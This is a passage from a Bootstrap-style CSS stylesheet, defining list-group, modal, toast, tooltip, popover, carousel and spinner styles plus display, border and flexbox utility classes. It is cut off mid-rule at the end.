.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}
.list-group-item-primary {
  color: #005964;
  background-color: #b8e8ee;
}
.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
  color: #005964;
  background-color: #a3e1e9;
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #005964;
  border-color: #005964;
}
.list-group-item-secondary {
  color: #111315;
  background-color: #c1c2c3;
}
.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
  color: #111315;
  background-color: #b4b5b6;
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #111315;
  border-color: #111315;
}
.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
  color: #155724;
  background-color: #b1dfbb;
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
  color: #0c5460;
  background-color: #abdde5;
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
  color: #856404;
  background-color: #ffe8a1;
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
  color: #721c24;
  background-color: #f1b0b7;
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
  color: #818182;
  background-color: #ececf6;
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #adb5bd;
  text-shadow: none;
  opacity: 0.5;
}
.close:hover {
  color: #adb5bd;
  text-decoration: none;
}
.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
  opacity: 0.75;
}
button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
}
a.close.disabled {
  pointer-events: none;
}
.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}
.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}
.toast.showing {
  opacity: 1;
}
.toast.show {
  display: block;
  opacity: 1;
}
.toast.hide {
  display: none;
}
.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.toast-body {
  padding: 0.75rem;
}
.modal-open {
  overflow: hidden;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}
.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}
.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem);
}
.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}
.modal-dialog-scrollable .modal-footer,
.modal-dialog-scrollable .modal-header {
  flex-shrink: 0;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  height: min-content;
  content: "";
}
.modal-dialog-centered.modal-dialog-scrollable {
  flex-direction: column;
  justify-content: center;
  height: 100%;
}
.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}
.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}
.modal-footer > * {
  margin: 0.25rem;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
    height: min-content;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}
.tooltip_templates {
  display: none;
}
.tooltipster-box {
  background: #212529 !important;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 0.9;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-tooltip-auto[x-placement^="top"],
.bs-tooltip-top {
  padding: 0.4rem 0;
}
.bs-tooltip-auto[x-placement^="top"] .arrow,
.bs-tooltip-top .arrow {
  bottom: 0;
}
.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bs-tooltip-auto[x-placement^="right"],
.bs-tooltip-right {
  padding: 0 0.4rem;
}
.bs-tooltip-auto[x-placement^="right"] .arrow,
.bs-tooltip-right .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-auto[x-placement^="right"] .arrow::before,
.bs-tooltip-right .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bs-tooltip-auto[x-placement^="bottom"],
.bs-tooltip-bottom {
  padding: 0.4rem 0;
}
.bs-tooltip-auto[x-placement^="bottom"] .arrow,
.bs-tooltip-bottom .arrow {
  top: 0;
}
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before,
.bs-tooltip-bottom .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bs-tooltip-auto[x-placement^="left"],
.bs-tooltip-left {
  padding: 0 0.4rem;
}
.bs-tooltip-auto[x-placement^="left"] .arrow,
.bs-tooltip-left .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-auto[x-placement^="left"] .arrow::before,
.bs-tooltip-left .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.popover .arrow::after,
.popover .arrow::before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-popover-auto[x-placement^="top"],
.bs-popover-top {
  margin-bottom: 0.5rem;
}
.bs-popover-auto[x-placement^="top"] > .arrow,
.bs-popover-top > .arrow {
  bottom: calc(-0.5rem - 1px);
}
.bs-popover-auto[x-placement^="top"] > .arrow::before,
.bs-popover-top > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="top"] > .arrow::after,
.bs-popover-top > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}
.bs-popover-auto[x-placement^="right"],
.bs-popover-right {
  margin-left: 0.5rem;
}
.bs-popover-auto[x-placement^="right"] > .arrow,
.bs-popover-right > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-auto[x-placement^="right"] > .arrow::before,
.bs-popover-right > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="right"] > .arrow::after,
.bs-popover-right > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}
.bs-popover-auto[x-placement^="bottom"],
.bs-popover-bottom {
  margin-top: 0.5rem;
}
.bs-popover-auto[x-placement^="bottom"] > .arrow,
.bs-popover-bottom > .arrow {
  top: calc(-0.5rem - 1px);
}
.bs-popover-auto[x-placement^="bottom"] > .arrow::before,
.bs-popover-bottom > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="bottom"] > .arrow::after,
.bs-popover-bottom > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bs-popover-auto[x-placement^="bottom"] .popover-header::before,
.bs-popover-bottom .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bs-popover-auto[x-placement^="left"],
.bs-popover-left {
  margin-right: 0.5rem;
}
.bs-popover-auto[x-placement^="left"] > .arrow,
.bs-popover-left > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-auto[x-placement^="left"] > .arrow::before,
.bs-popover-left > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="left"] > .arrow::after,
.bs-popover-left > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}
.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.popover-header:empty {
  display: none;
}
.popover-body {
  padding: 0.5rem 0.75rem;
  color: #bbb;
}
.carousel {
  position: relative;
}
.carousel.pointer-event {
  touch-action: pan-y;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
  display: block;
}
.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
  transform: translateX(100%);
}
.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
  transform: translateX(-100%);
}
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}
.carousel-control-next,
.carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-control-next,
  .carousel-control-prev {
    transition: none;
  }
}
.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-prev {
  left: 0;
}
.carousel-control-next {
  right: 0;
}
.carousel-control-next-icon,
.carousel-control-prev-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50%/100% 100%;
}
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg fill=%23fff width=8 height=8 viewBox=0 0 8 8%3e%3cpath d=M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z/%3e%3c/svg%3e");
}
.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg fill=%23fff width=8 height=8 viewBox=0 0 8 8%3e%3cpath d=M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z/%3e%3c/svg%3e");
}
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-indicators li {
    transition: none;
  }
}
.carousel-indicators .active {
  opacity: 1;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border 0.75s linear infinite;
}
.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}
@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow 0.75s linear infinite;
}
.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
  background-color: var(--primary) !important;
}
.bg-secondary {
  background-color: #212529 !important;
}
a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
  background-color: #0a0c0d !important;
}
.bg-success {
  background-color: #28a745 !important;
}
a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
  background-color: #1e7e34 !important;
}
.bg-info {
  background-color: #17a2b8 !important;
}
a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
  background-color: #117a8b !important;
}
.bg-warning {
  background-color: #ffc107 !important;
}
a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
  background-color: #d39e00 !important;
}
.bg-danger {
  background-color: #dc3545 !important;
}
a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
  background-color: #bd2130 !important;
}
.bg-light {
  background-color: #f8f9fa !important;
}
a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
  background-color: #dae0e5 !important;
}
.bg-dark {
  background-color: #343a40 !important;
}
a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
  background-color: #1d2124 !important;
}
.bg-white {
  background-color: #fff !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.border {
  border: 1px solid #dee2e6 !important;
}
.border-top {
  border-top: 1px solid #dee2e6 !important;
}
.border-right {
  border-right: 1px solid #dee2e6 !important;
}
.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.border-left {
  border-left: 1px solid #dee2e6 !important;
}
.border-0 {
  border: 0 !important;
}
.border-top-0 {
  border-top: 0 !important;
}
.border-right-0 {
  border-right: 0 !important;
}
.border-bottom-0 {
  border-bottom: 0 !important;
}
.border-left-0 {
  border-left: 0 !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-secondary {
  border-color: #212529 !important;
}
.border-success {
  border-color: #28a745 !important;
}
.border-info {
  border-color: #17a2b8 !important;
}
.border-warning {
  border-color: #ffc107 !important;
}
.border-danger {
  border-color: #dc3545 !important;
}
.border-light {
  border-color: #f8f9fa !important;
}
.border-dark {
  border-color: #343a40 !important;
}
.border-white {
  border-color: #fff !important;
}
.rounded-sm {
  border-radius: 0.2rem !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.rounded-lg {
  border-radius: 0.3rem !important;
}
.rounded-circle {
  border-radius: 50% !important;
}
.rounded-pill {
  border-radius: 50rem !important;
}
.rounded-0 {
  border-radius: 0 !important;
}
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.d-none {
  display: none !important;
}
.d-inline {
  display: inline !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-block {
  display: block !important;
}
.d-table {
  display: table !important;
}
.d-table-row {
  display: table-row !important;
}
.d-table-cell {
  display: table-cell !important;
}
.d-flex {
  display: flex !important;
}
.d-inline-flex {
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9::before {
  padding-top: 42.8571428571%;
}
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.embed-responsive-4by3::before {
  padding-top: 75%;
}
.embed-responsive-1by1::before {
  padding-top: 100%;
}
.flex-row {
  flex-direction: row !important;
}
.flex-column {
  flex-direction: column !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-column-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.flex-nowrap {
  flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.flex-fill {
  flex: 1 1 auto !important;
}
.flex-grow-0 {
  flex-grow: 0 !important;
}
.flex-grow-1 {
  flex-grow: 1 !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.flex-shrink-1 {
  flex-shrink: 1 !important;
}
.justify-content-start {
  justify-content: flex-start !important;
}
.justify-content-end {
  justify-content: flex-end !important;
}
.justify-content-center {
  justify-content: center !important;
}
.justify-content-between {
  justify-content: space-between !important;
}
.justify-content-around {
  justify-content: space-around !important;
}
.align-items-start {
  align-items: flex-start !important;
}
.align-items-end {
  align-items: flex-end !important;
}
.align-items-center {
  align-items: center !important;
}
.align-items-baseline {
  align-items: baseline !important;
}
.align-items-stretch {
  align-items: stretch !important;
}
.align-content-start {
  align-content: flex-start !important;
}
.align-content-end {
  align-content: flex-end !important;
}
.align-content-center {
  align-content: center !important;
}
.align-content-between {
  align-content: space-between !important;
}
.align-content-around {
  align-content: space-around !important;
}
.align-content-stretch {
  align-content: stretch !important;
}
.align-self-auto {
  align-self: auto !important;
}
.align-self-start {
  align-self: flex-start !important;
}
.align-self-end {
  align-self: flex-end !important;
}
.align-self-center {
  align-self: center !important;
}
.align-self-baseline {
  align-self: baseline !important;
}
.align-self-stretch {
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .flex-sm-row {
